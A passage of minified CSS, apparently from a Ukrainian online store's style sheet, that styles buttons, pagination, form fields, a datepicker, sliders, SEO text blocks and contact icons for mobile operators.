Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.875rem;line-height:1;color:#fff;transform:translateY(-50%);z-index:1}.button[disabled=disabled],.button[disabled]{opacity:.5}.button[disabled=disabled]:hover,.button[disabled]:hover{background:#4caf50;opacity:.5!important}.confirm-order-button[disabled=disabled],.confirm-order-button[disabled]{opacity:.5}a.button{padding:15px;height:auto}.border-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:50px;margin:0;padding:0 20px;border:1px solid #e6eef6;box-shadow:none;border-radius:2px;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-align:center;outline:none;color:#1e7be2;background:none;text-decoration:none;transition:opacity .3s ease 0s}.border-button[disabled=disabled]:hover,.border-button[disabled]:hover{opacity:.5}.border-button:focus,.border-button:hover{text-decoration:none}.border-button:hover{opacity:.75}.border-button:focus,.border-button:hover{color:#1e7be2;background:none}a.border-button{padding:17px;height:auto}.default-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:auto;margin:0;padding:12px 20px;border:1px solid #e6eef6;border-radius:2px;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-decoration:none;text-align:center;outline:none;color:#4982bd;background:#e6eef6;-webkit-user-select:none;-moz-user-select:none;user-select:none}.default-button .material-icons{vertical-align:middle;margin-right:5px}.default-button:hover{color:#4982bd;background:#dae2eb!important}.default-button:focus{color:#4982bd;background:#e6eef6}.default-button:active{color:#4982bd;background:#c5d3e0!important}.default-button.is-small{padding:10px;font-size:.75rem;line-height:1;text-transform:none}.default-button.is-middle{padding:18px;font-size:.75rem;line-height:1.16666667}.default-button.is-full-width{width:100%}.default-check-button{position:relative;display:inline-block;vertical-align:middle;width:40px;height:40px;margin:0;padding:0;border:1px solid transparent;box-shadow:0 1px 1px rgba(0,0,0,.15);border-radius:2px;font-size:0;outline:none;color:#4982bd;background:#e6eef6;text-decoration:none;transition:opacity .3s ease 0s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.default-check-button[disabled=disabled]:hover,.default-check-button[disabled]:hover{opacity:.5}.default-check-button:focus,.default-check-button:hover{text-decoration:none}.default-check-button:hover{opacity:.75}.default-check-button:focus,.default-check-button:hover{color:#4982bd;background:#e6eef6}.default-check-button:before{content:"check";font-size:1rem;color:#4982bd;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.default-check-button:before,.js-price-submit-with-img img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.js-price-submit-with-img img{width:14px;height:14px}.js-price-submit-with-img:before{display:none;content:""}.transparent-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:auto;margin:0;padding:0;border:none;box-shadow:none;border-radius:0;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-align:center;outline:none;color:#1e7be2;background:none;text-decoration:none;transition:opacity .3s ease 0s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.transparent-button[disabled=disabled]:hover,.transparent-button[disabled]:hover{opacity:.5}.transparent-button:focus,.transparent-button:hover{text-decoration:none}.transparent-button:hover{opacity:.75}.transparent-button:focus,.transparent-button:hover{color:#1e7be2;background:none}.cancel-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:auto;margin:0;padding:0;border:none;box-shadow:none;border-radius:0;font-size:.875rem;line-height:1;text-transform:uppercase;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-decoration:underline;-webkit-text-decoration-style:dotted;text-decoration-style:dotted;text-align:center;outline:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cancel-button,.cancel-button:focus,.cancel-button:hover{color:#a0a0a0;background:none}.cancel-button:hover,.material-button{text-decoration:none}.material-button{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;margin:0;padding:0;border:none;box-shadow:none;border-radius:0;font-size:0;outline:none;color:#a0a0a0;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;transition:opacity .3s ease 0s}.material-button[disabled=disabled]:hover,.material-button[disabled]:hover{opacity:.5}.material-button:focus,.material-button:hover{text-decoration:none}.material-button:hover{opacity:.75}.material-button:focus,.material-button:hover{color:#a0a0a0;background:#none}.material-button .material-icons{font-size:1.25rem;line-height:1}.material-button.active .material-button-check{display:block}.material-button-check{position:absolute;padding:2px;top:0;right:0;background-color:#4caf50;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";display:none;font-size:.375rem;line-height:1;color:#fff;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:1}.material-button-check:before{content:"check"}.ajax-button{background:#fff;border:1px solid #e6eef6;box-sizing:border-box;border-radius:4px;display:flex;align-items:center;justify-content:center;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#4982bd}.compare-button,.favorite-button{position:relative;padding-left:25px;font-size:.75rem;font-family:gothampro,sans-serif;-webkit-user-select:none;-moz-user-select:none;user-select:none}.compare-button,.compare-button:before,.favorite-button,.favorite-button:before{display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal}.compare-button:before,.favorite-button:before{position:absolute;top:50%;left:0;font-size:1.25rem;font-family:Material Icons;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.compare-button.active .compare-button-title.is-default,.compare-button.active .favorite-button-title.is-default,.favorite-button.active .compare-button-title.is-default,.favorite-button.active .favorite-button-title.is-default{display:none}.compare-button.active .compare-button-title.is-active,.compare-button.active .favorite-button-title.is-active,.favorite-button.active .compare-button-title.is-active,.favorite-button.active .favorite-button-title.is-active{display:inline-block}.compare-button:before{content:"compare_arrows";color:rgba(7,86,165,.7)}.favorite-button:before{content:"favorite_border";color:#fc2a1c}.compare-button-title,.favorite-button-title{position:relative;display:inline-block;vertical-align:middle}.compare-button-title.is-active,.favorite-button-title.is-active{display:none}.remove-button{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.remove-button:before{content:"delete";position:absolute;top:50%;left:50%;font-size:1.25rem;line-height:.65;font-family:Material Icons;font-weight:400;font-style:normal;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#a0a0a0;transform:translate(-50%,-50%);z-index:1}.remove-button:before,.return-button{display:inline-block;vertical-align:middle;line-height:1}.return-button{position:relative;padding:0 0 0 20px;font-size:.875rem;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#0756a5;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;user-select:none}.return-button:focus,.return-button:hover{color:#0756a5}.edit-button{position:relative;font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#1e7be2;-webkit-user-select:none;-moz-user-select:none;user-select:none}.edit-button.with-text{font-size:.75rem;line-height:1;margin:0;padding:0 0 0 15px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.edit-button.with-text:before{content:"edit";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;font-feature-settings:"liga";font-size:inherit;color:inherit;transform:translateY(-50%);z-index:1}.edit-button.with-text:before,.refresh-button{display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}.refresh-button{position:relative;font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;font-feature-settings:"liga";color:#1e7be2;-webkit-user-select:none;-moz-user-select:none;user-select:none}.refresh-button.with-text{font-size:.75rem;line-height:1;margin:0;padding:0 0 0 15px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.refresh-button.with-text:before{content:"refresh";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:inherit;color:inherit;transform:translateY(-50%);z-index:1}.pagination{position:relative;margin:36px 0 0}.pagination:first-child{margin-top:0}.pagination .ajax-button{width:100%;background:#fff;border:1px solid #e6eef6;box-sizing:border-box;border-radius:4px;display:flex;align-items:center;justify-content:center;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#4982bd;padding:20px 0}.pagination .ajax-button:focus,.pagination .ajax-button:hover{background-color:#4982bd;color:#fff;opacity:1}.pagination-links-container{position:relative;margin:20px 0 0;text-align:center;display:flex;justify-content:center;width:100%}.pagination-links-container:first-child{margin-top:0}.pagination-links-list{position:relative;font-size:0;width:100%;display:flex;justify-content:center}.pagination-links-list:last-child{margin-right:0}.pagination-link{display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:400;font-size:13px;line-height:18px;color:#363946;width:35px;height:35px;margin-right:10px}.pagination-link.active,.pagination-link.active.is-last-page{background:#fff;cursor:default;width:35px;border:1px solid #4982bd}.pagination-link.decimal,.pagination-link.decimal .pagination-link-button,.pagination-link.decimal .pagination-link-button:focus,.pagination-link.decimal .pagination-link-button:hover{color:#a0a0a0}.pagination-link.separator{color:#a0a0a0;width:auto;font-size:.9375rem;line-height:2.4}.pagination-link.disabled{opacity:.3;cursor:default}.pagination-link.is-last-page .pagination-link-button{color:#a0a0a0}.pagination-link-button{width:100%;height:100%}.pagination-link-button,.pagination-link-button-next,.pagination-link-button-prev{border-radius:50%;border:1px solid #e6eef6;display:flex;align-items:center;justify-content:center}.pagination-link-button-next,.pagination-link-button-prev{position:relative;width:35px;height:35px}.pagination-link-button-prev svg{transform:rotate(180deg)}a.pagination-link-button-next svg,a.pagination-link-button-prev svg{width:10px;height:10px}a.pagination-link-button-next.disabled svg g path,a.pagination-link-button-prev.disabled svg g path{stroke:#e6eef6}form.disabled{position:relative;pointer-events:none}form.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}form.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}form.error-rating .rating-icon-title{color:#e62117}.input-birthday-row{position:relative;font-size:0}.input-birthday-row .input-field{display:inline-block;vertical-align:top;padding:0 5px;font-size:1rem;line-height:1}.input-birthday-row .input-field:first-child{padding-left:0}.input-birthday-row .input-field:last-child{padding-right:0}.input-field{position:relative}.input-field .icon-error{display:none;right:0;margin-right:8px}.input-field .icon-error,.input-field.is-phone .icon-phone{position:absolute;top:50%;transform:translateY(-50%);cursor:text;z-index:1}.input-field.is-phone .icon-phone{left:10px;font-size:1.25rem;color:#a0a0a0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.input-field.is-phone input{padding-left:40px;padding-right:40px;border-top-right-radius:20px;border-bottom-right-radius:20px;height:38px}.input-field.is-password.active .eye-icon{color:#363946}.input-field.is-password.error .icon-error{display:none}.input-field.is-password .eye-icon{position:absolute;top:50%;right:10px;transform:translateY(-50%);text-decoration:none;transition:opacity .3s ease 0s;font-size:.75rem;line-height:1;z-index:1;cursor:pointer}.input-field.is-password .eye-icon[disabled=disabled]:hover,.input-field.is-password .eye-icon[disabled]:hover{opacity:.5}.input-field.is-password .eye-icon:focus,.input-field.is-password .eye-icon:hover{text-decoration:none}.input-field.is-password .eye-icon:hover{opacity:.75}.input-field.is-password input{padding-right:40px}.input-field.error .icon-error{display:block}.input-field.error input,.input-field.error select,.input-field.error textarea{border-color:#e62117}.input-field.error input+.check-button,.input-field.error select+.check-button,.input-field.error textarea+.check-button{border-radius:0 2px 2px 0}.input-field.error .eye-icon{display:none}.input-field.error.is-phone .icon-error{margin-right:45px}.input-field.is-main-phone{max-width:325px}.input-field.is-main-phone input[type=tel]{padding-right:165px}.input-field.is-main-phone.error .icon-error{right:158px}.input-field.is-main-phone .main-phone-edit-label,.input-field.is-main-phone .main-phone-label{position:absolute;display:flex;align-items:center;top:0;right:0;height:100%;z-index:1}.main-phone-label{padding:10px 15px;width:165px;font-size:.75rem;line-height:1.16666667;color:#4caf50;background-color:#e6eef6}.main-phone-label,.main-phone-label-title{position:relative;display:inline-block;vertical-align:middle}.main-phone-label-title{padding-left:20px}.main-phone-label-title:before{content:"";position:absolute;top:50%;left:0;width:14px;height:14px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-56px -24px;transform:translateY(-50%);z-index:1}.main-phone-edit-label{position:relative;padding:10px;display:inline-block;vertical-align:middle;width:165px;background-color:#e6eef6}.main-phone-edit-label .close-button,.main-phone-edit-label .decoration-link{margin-right:8px}.main-phone-edit-label .close-button:last-child,.main-phone-edit-label .decoration-link:last-child{margin-right:0}.main-phone-edit-label .close-button,.main-phone-edit-label .close-button:focus,.main-phone-edit-label .close-button:hover{color:#a0a0a0}.success-text{position:relative;display:block;padding-left:25px;font-size:.875rem;line-height:1.28571429}.success-text:before{content:"";position:absolute;top:50%;left:0;width:18px;height:18px;margin-top:-2px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-31px -1px;transform:translateY(-50%);z-index:1}.error-text{position:relative;display:block;padding-left:25px;font-size:.875rem;line-height:1.28571429}.error-text:before{content:"";position:absolute;top:50%;left:0;width:18px;height:18px;margin-top:-2px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-54px 2px;transform:translateY(-50%);z-index:1}.button-radio-group{position:relative;display:inline-block;vertical-align:middle;font-size:0}.button-radio-group.error .button-radio-label:first-child .button-radio-title,.button-radio-group.error .button-radio-title,.button-radio-group.error .datepicker-field input{border-color:#e62117}.button-radio-group .button-radio-title{border-left:none;border-radius:0}.button-radio-group .button-radio-label:first-child .button-radio-title{border-left:1px solid #e6eef6}.button-radio-label{position:relative;display:inline-block;vertical-align:middle}.button-radio-label:first-child:before{opacity:0}.button-radio-label input[type=radio]{display:none}.button-radio-label input[type=radio]:checked+.button-radio-title{color:#4982bd;background-color:#e6eef6;border-color:#0756a5}.button-radio-label input[type=radio]:checked+.button-radio-title:before{opacity:1}.button-radio-title{position:relative;display:inline-block;vertical-align:middle;padding:0 15px;height:38px;border:1px solid #e6eef6;border-radius:2px;font-size:.8125rem;line-height:2.76923077;color:#a0a0a0}.button-radio-title:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;margin-left:-1px;background:#0756a5;opacity:0;z-index:1}.button-radio-group-separator{padding:0 10px;font-size:.75rem;line-height:1.16666667;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.button-radio-group-separator,.datepicker-field{position:relative;display:inline-block;vertical-align:middle}.datepicker-field{max-width:160px}.datepicker-field .ui-datepicker-trigger{position:absolute;top:50%;right:0;width:38px;height:38px;background:#e6eef6;box-shadow:-1px 0 1px rgba(0,0,0,.08);border-radius:0 2px 2px 0;transform:translateY(-50%);z-index:1}.datepicker-field .ui-datepicker-trigger:before{content:"date_range";font-size:.875rem;line-height:2.71428571;text-align:center;text-transform:uppercase;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#4982bd}.datepicker-field .datepicker-input{padding-right:40px}.ui-datepicker.ui-widget.ui-widget-content{width:280px;padding:5px 20px 0;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;border:none;background:#fff;border-radius:2px;box-shadow:0 7px 5px rgba(0,0,0,.1)}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{font-size:.75rem;line-height:1}.ui-datepicker .ui-widget-header{border:none;background:#fff}.ui-datepicker .ui-widget-header .ui-datepicker-prev,.ui-datepicker .ui-widget-header .ui-datepicker-prev-hover{background:#fff;border-color:#fff;top:2px;left:2px;cursor:pointer}.ui-datepicker .ui-widget-header .ui-datepicker-prev-hover .ui-icon,.ui-datepicker .ui-widget-header .ui-datepicker-prev .ui-icon{position:absolute;top:50%;left:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-34px -49px}.ui-datepicker .ui-widget-header .ui-datepicker-next,.ui-datepicker .ui-widget-header .ui-datepicker-next-hover{background:#fff;border-color:#fff;top:2px;right:2px;cursor:pointer}.ui-datepicker .ui-widget-header .ui-datepicker-next-hover .ui-icon,.ui-datepicker .ui-widget-header .ui-datepicker-next .ui-icon{position:absolute;top:50%;left:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-34px -49px;transform:rotate(180deg)}.ui-datepicker .ui-datepicker-title{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.ui-datepicker .ui-datepicker-calendar th{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.ui-datepicker .ui-datepicker-calendar td .ui-state-default{border:none;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;background:#fff;color:#363946}.ui-datepicker .ui-datepicker-calendar td .ui-state-active{color:#0756a5;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.comment-section{position:relative;margin:20px 0 0}.comment-section:first-child{margin-top:0}.comment-section .border-button{display:block;margin:20px 0 0;width:100%;color:#4982bd}.comment-section .border-button:first-child{margin-top:0}.comment-section .border-button:focus,.comment-section .border-button:hover{color:#4982bd}.form-description{position:relative;margin:5px 0 0;padding-left:20px;font-size:.75rem;line-height:1;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal}.form-description:first-child{margin-top:0}.form-description:before{content:"info";font-size:.8125rem;font-family:gothampro,sans-serif;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#979797;position:absolute;top:-1px;left:0;z-index:1}.form-description span{color:#1e7be2;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.form-description .decoration-link{margin-right:10px}.form-description .decoration-link:last-child{margin-right:0}.cash-icon,.delivery-icon,.partner-icon,.sale-icon{position:relative;display:inline-block;vertical-align:middle;width:24px;height:24px}.cash-icon:before,.delivery-icon:before,.partner-icon:before,.sale-icon:before{content:"";position:absolute;top:50%;left:50%;width:24px;height:24px;transform:translate(-50%,-50%);z-index:1}.cash-icon:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:2px 4px}.delivery-icon:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:0 -21px}.sale-icon:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:2px -51px}.partner-icon:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:2px -77px}.eye-icon{font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.25rem;line-height:1;color:#a0a0a0}.eye-icon:before{content:"remove_red_eye"}.large-check-icon{position:relative;display:inline-block;vertical-align:middle;width:80px;height:80px;border:3px solid #0756a5;border-radius:50%}.large-check-icon:before{content:"check";position:absolute;top:50%;left:50%;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:2.5rem;line-height:1;color:#0756a5;transform:translate(-50%,-50%);z-index:1}.swiper-pagination-bullets{display:none}.swiper-with-nav .swiper-pagination-bullets{display:block}.swiper-with-nav .section-header-content{position:relative;padding-right:100px}.swiper-with-nav .section-header-content .section-nav{display:block;position:absolute;top:50%;right:0;transform:translateY(-50%);font-size:0;z-index:1}.swiper-with-nav .section-header-content .swiper-button-next,.swiper-with-nav .section-header-content .swiper-button-prev{position:relative;display:inline-block;vertical-align:middle;top:auto;left:auto;right:auto;bottom:auto;margin:0}.swiper-with-nav .section-header-content .swiper-button-prev{margin-right:10px}.swiper-with-nav.main-slider-section:hover .page-button-container,.swiper-with-nav.page-slider-section:hover .page-button-container{display:block}.section-nav{display:none}.section-group{position:relative;margin:40px 0 0;padding:50px 0 30px;background:#fff}.section-group:first-child{margin-top:0}.section-group .carousel-wrapper .swiper-slide{border-bottom:none;border-radius:0;box-shadow:none}.section{position:relative;margin:40px 0 0;padding:0}.section:first-child{margin-top:0}.section.with-border{margin-top:40px}.section.with-border .section-header-wrapper{position:relative;padding-top:35px;border-top:1px solid #e6eef6}.section.with-border:first-child{margin-top:0}.section.with-border:first-child .section-header-wrapper{border-top:none}.section.swiper-scroll-true.swiper-scroll-visible .swiper-scrollbar.is-progress{visibility:visible;opacity:1}.section .swiper-scrollbar.is-progress{visibility:hidden;opacity:0}.section-title{position:relative;display:inline-block;vertical-align:middle;padding:0 0 5px;font-size:2rem;line-height:1.125;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.section-title:before{content:"";position:absolute;left:0;bottom:0;width:20%;height:2px;background:#0756a5;z-index:1}.section-title.is-small{padding:0;font-size:1.5rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.section-title.is-small:before{opacity:0;visibility:hidden}.section-sub-title{position:relative;display:inline-block;vertical-align:middle;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin:20px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.section-nav{position:relative;width:90px;height:40px}.section-header.with-tabs{background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.main-slider-section{position:relative}.main-slider-section .page-button-container{display:none;position:absolute;top:50%;right:0;width:70px;padding-left:10px;padding-right:10px;transform:translate(20px,-50%);z-index:3}.main-slider-item{position:relative;display:block;height:465px;background:#e6eef6;background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important}.main-slider-item span{opacity:0}.page-slider-section+.categories-section{margin-top:0}.page-slider-section .page-button-container{display:none;position:absolute;top:50%;right:0;width:70px;padding-left:10px;padding-right:10px;transform:translate(20px,-50%);z-index:2}.page-slider-item{position:relative;display:block;height:200px;background:#e6eef6;background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important}.page-slider-item:before{background-image:linear-gradient(152deg,rgba(0,0,0,.8),transparent);z-index:1}.page-slider-item:after,.page-slider-item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.page-slider-item:after{background:url("[data-uri]");background-position:50%;background-repeat:repeat;opacity:.3;z-index:2}.data-table{font-size:.75rem;line-height:1}.data-table td,.data-table th{padding:4px 10px}.data-table td:first-child,.data-table th:first-child{padding-left:0}.data-table td:last-child,.data-table th:last-child{padding-right:0}.data-table-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#0756a5}.data-table-value{font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.swiper-with-pagination .carousel-wrapper{padding-bottom:30px}.carousel-wrapper{position:relative;margin:0;padding:30px 0 0}.carousel-wrapper .swiper-pagination-bullets{position:absolute;width:100%;left:0;bottom:8px;text-align:center;z-index:1}.carousel-wrapper .swiper-pagination-bullet{margin:0 5px;border:1px solid #e9f0f7}.carousel-wrapper .swiper-slide{border-bottom:1px solid #e6eef6;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.carousel-wrapper-footer{position:relative;margin:15px 0 0}.carousel-wrapper-footer .border-button{display:block;width:100%}.seo-section{margin:80px 0 0;padding-bottom:60px}.seo-section:first-child{margin-top:0}.seo-section .article{font-size:.8125rem;line-height:1.15384615}.seo-section .article h2{font-size:1.5rem;line-height:1.25}.seo-section .article p{margin:0 0 10px;font-size:.8125rem;line-height:1.38461538}.seo-section_wrapper{margin-top:64px}.seo-section_wrapper .seo-section.expanded article{max-height:none;opacity:1}.seo-section_wrapper .seo-section.expanded article:after{content:none}.seo-section_wrapper .seo-section article{position:relative;max-height:160px;overflow:hidden;padding-bottom:20px;opacity:.5;transition:.4s}.seo-section_wrapper .seo-section article:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:1;background:linear-gradient(0deg,hsla(0,0%,98.8%,.8) 25%,hsla(0,0%,100%,0) 70%)}.seo-section_wrapper .seo-section button{margin-top:5px}.seo-section_wrapper.simple label{display:inline-flex}.seo-section_wrapper.simple #seo_expand_text:checked+.seo-section article,.seo-section_wrapper.simple input.seo_expand_text:checked+.seo-section article{max-height:none;opacity:1}.seo-section_wrapper.simple #seo_expand_text:checked+.seo-section article:after,.seo-section_wrapper.simple input.seo_expand_text:checked+.seo-section article:after{content:none}.seo-section_wrapper.simple #seo_expand_text:checked+.seo-section .show-seo-text,.seo-section_wrapper.simple input.seo_expand_text:checked+.seo-section .show-seo-text{display:none}.seo-section_wrapper.simple #seo_expand_text:checked+.seo-section .hide-seo-text,.seo-section_wrapper.simple .show-seo-text,.seo-section_wrapper.simple input.seo_expand_text:checked+.seo-section .hide-seo-text{display:inline}.seo-section_wrapper.simple .hide-seo-text{display:none}.seo-section_wrapper.simple.grid_expand_block{margin-top:74px}.seo-section_wrapper.simple.grid_expand_block label{margin-left:20px;margin-top:10px}.seo-section_wrapper.simple.grid_expand_block .seo-section{margin-top:0}.seo-section_wrapper.simple.grid_expand_block .seo-section article{max-height:170px;opacity:1}.seo-section_wrapper.simple.grid_expand_block .seo-section article:after{content:none}.seo-section_wrapper.simple.grid_expand_block .grid_container{margin:0;padding:0}.seo-section_wrapper.simple.grid_expand_block .grid_container .title{margin-top:40px}.contact-block,.contact-item{font-size:.875rem;line-height:1}.contact-item{position:relative;display:block;margin:10px 0 0;padding-left:20px}.contact-item:first-child{margin-top:0}.contact-item.is-person:before{content:"person";position:absolute;top:0;left:0;color:rgba(7,86,165,.7);font-size:.875rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.contact-item.is-phone:before{content:"phone";color:#0756a5}.contact-item.is-mail:before,.contact-item.is-phone:before{position:absolute;top:50%;transform:translateY(-50%);left:0;font-size:.875rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.contact-item.is-mail:before{content:"mail";color:rgba(7,86,165,.7)}.contact-item.is-lifecell:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:1px -105px}.contact-item.is-kyivstar:before,.contact-item.is-lifecell:before{content:"";position:absolute;top:50%;transform:translateY(-50%);left:0;width:18px;height:18px;z-index:1}.contact-item.is-kyivstar:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:1px -130px}.contact-item.is-mts:before{content:"";position:absolute;top:50%;left:0;width:18px;height:18px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:1px -152px;transform:translateY(-50%);z-index:1}.contact-item p{margin:5px 0 0}.contact-item p:first-child{margin-top:0}.contact-item a{color:#363946;text-decoration:none;transition:opacity .3s ease 0s}.contact-item a[disabled=disabled]:hover,.contact-item a[disabled]:hover{opacity:.5}.contact-item a:focus,.contact-item 